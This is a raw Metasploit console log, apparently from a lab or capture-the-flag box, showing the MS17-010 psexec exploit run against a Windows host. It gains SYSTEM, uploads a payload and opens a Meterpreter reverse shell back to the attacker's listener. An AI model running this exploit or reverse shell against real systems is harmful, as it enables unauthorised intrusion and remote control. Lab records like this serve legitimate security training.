 msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 10.10.10.17:4444
[*] 10.10.10.16:445 - Target OS: Windows 5.1
[*] 10.10.10.16:445 - Filling barrel with fish... done
[*] 10.10.10.16:445 - <---------------- | Entering Danger Zone | ----------
------>
[*] 10.10.10.16:445 -   [*] Preparing dynamite...
[*] 10.10.10.16:445 -           [*] Trying stick 1 (x86)...Boom!
[*] 10.10.10.16:445 -   [+] Successfully Leaked Transaction!
[*] 10.10.10.16:445 -   [+] Successfully caught Fish-in-a-barrel
[*] 10.10.10.16:445 - <---------------- | Leaving Danger Zone | -----------
----->
[*] 10.10.10.16:445 - Reading from CONNECTION struct at: 0x8986eb18
[*] 10.10.10.16:445 - Built a write-what-where primitive...
[+] 10.10.10.16:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.10.16:445 - Selecting native target
[*] 10.10.10.16:445 - Uploading payload... EXqPpSuF.exe
[*] 10.10.10.16:445 - Created \EXqPpSuF.exe...
[+] 10.10.10.16:445 - Service started successfully...
[*] 10.10.10.16:445 - Deleting \EXqPpSuF.exe...
[*] Sending stage (175174 bytes) to 10.10.10.16
[*] Meterpreter session 1 opened (10.10.10.17:4444 -> 10.10.10.16:1038) at
2021-02-14 07:47:20 -0500